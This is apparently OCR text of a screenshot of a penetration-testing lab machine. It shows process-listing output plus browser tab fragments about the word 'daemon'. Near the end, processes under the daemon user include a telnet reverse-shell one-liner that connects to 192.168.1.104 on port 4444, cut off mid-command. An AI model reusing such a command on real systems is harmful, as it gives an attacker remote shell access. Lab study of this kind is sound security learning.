 Applications Places Terminal Apr 22 01:48 1
deamon meaning at DuckDuckGo - Mozilla Firefox
List of TCP a
root@amine: ~
sr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M
-Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djav
a.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.c
atalina.startup.Bootstrap
tomcat55 4578 0.2 17.8 372488 91988 ? Sl 09:29 1:56 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/u
sr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M
-Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djav
a.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.c
atalina.startup.Bootstrap
root 4596 0.0 0.4 10596 2564 ? Ss 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4597 0.0 0.4 10728 2500 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4599 0.0 0.4 10732 2504 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4602 0.0 0.4 10728 2496 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4604 0.0 0.4 10732 2492 ? S 09:29 0:00 /usr/sbin/apache2 -k start
www-data 4605 0.0 0.4 10724 2504 ? S 09:29 0:00 /usr/sbin/apache2 -k start
root 4615 0.0 5.2 84060 26824 ? Sl 09:29 0:00 /usr/bin/rmiregistry
root 4619 0.0 0.5 12324 2664 ? Sl 09:29 0:14 ruby /usr/sbin/druby_timeserver.rb
root 4625 0.0 0.2 2568 1204 tty1 Ss 09:29 0:00 /bin/login --
root 4633 0.0 2.3 13924 12044 ? S 09:29 0:08 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -de
pth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/u
sr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fon
ts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4635 0.0 0.5 8540 2668 ? S 09:29 0:12 /usr/bin/unrealircd
root 4643 0.0 0.2 2724 1184 ? S 09:29 0:00 /bin/sh /root/.vnc/xstartup
root 4646 0.0 0.5 5936 2580 ? S 09:29 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 4648 0.0 0.9 8988 4996 ? S 09:29 0:11 fluxbox
root 4673 0.0 0.3 2852 1548 pts/0 Ss+ 09:29 0:00 -bash
www-data 4754 0.0 0.4 10732 2472 ? S 09:40 0:00 /usr/sbin/apache2 -k start
msfadmin 4760 0.0 0.3 4616 1984 tty1 S+ 09:45 0:00 -bash
postfix 4894 0.0 0.4 5788 2452 ? S 11:02 0:00 tlsmgr -l -t unix -u -c
www-data 4927 0.0 0.4 10732 2464 ? S 11:05 0:00 /usr/sbin/apache2 -k start
postfix 11718 0.0 0.3 5420 1644 ? S 21:09 0:00 pickup -l -t fifo -u -c
daemon 11775 0.0 0.1 1848 532 ? SN 21:45 0:00 sleep 3658
daemon 11776 0.0 0.1 3164 1024 ? SN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11777 0.0 0.1 3240 836 ? SN 21:45 0:00 sh -c (sleep 3658|telnet 192.168.1.104 4444|while : ; do sh && break;
pronunciation, synonyms and translation. Look it up now!
Daemon - definition of daemon by The Free Dictionary